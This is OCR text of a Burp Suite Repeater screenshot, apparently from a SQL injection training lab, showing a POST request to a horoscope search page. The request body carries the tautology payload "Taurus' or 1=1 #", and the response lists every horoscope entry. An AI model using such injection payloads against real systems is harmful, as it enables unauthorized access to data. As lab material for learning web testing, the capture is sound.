 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://15.206.145.70 ?
Request
Raw Params Headers Hex
1 POST /SQL-Injection/Post-Based-SQL-Injection-Variant-3/details.php
HTTP/1.1
2 Host: 15.206.145.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://15.206.145.70
10 Connection: close
11 Referer:
http://15.206.145.70/SQL-Injection/Post-Based-SQL-Injection-Variant-3/
search.php
12 Cookie: PHPSESSID=iku50q09j0j5pb4gp20mokqso1; key=
DFF89FCA-36CF-683A-14A3-B2909667F219
13 Upgrade-Insecure-Requests: 1
14
15 sign=Taurus' or 1=1 #
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
boldly and wear our hearts on our sleeves.
The pioneer and trailblazer of the horoscope wheel. Aries energy helps us initiate, fight for our beliefs and
fearlessly put ourselves out there.
Sagittarius is adept at blazing their own paths, and can always go it alone. Sagittarius doesn�t need a
roadmap, and can easily conceptualize ideas and opportunities that others may not easily see.
The persistent provider of the horoscope family. Taurus energy helps us seek security, enjoy earthly
pleasures and get the job done.
The masterful helper of the horoscope wheel. Virgo energy teaches us to serve, do impeccable work and
prioritize wellbeing�of ourselves, our loved ones and the planet.
The measured master planner of the horoscope family. Capricorn energy teaches us the power of structure
and long-term goals.
Gemini is the chameleon of the Zodiac, adept at blending into different groups based on the vibe and
energy they perceive.
The balanced beautifier of the horoscope family. Libra energy inspires us to seek peace, harmony, and
cooperation�and to do it with style and grace.
The mad scientist and humanitarian of the horoscope wheel. Aquarius energy helps us innovate and unite
for social justice.
The natural nurturer of the horoscope wheel. Cancer energy helps us connect with our feelings, plant deep
Done 36,215 bytes | 101 millis
KALI
ENG 11:48 AM
20-04-2021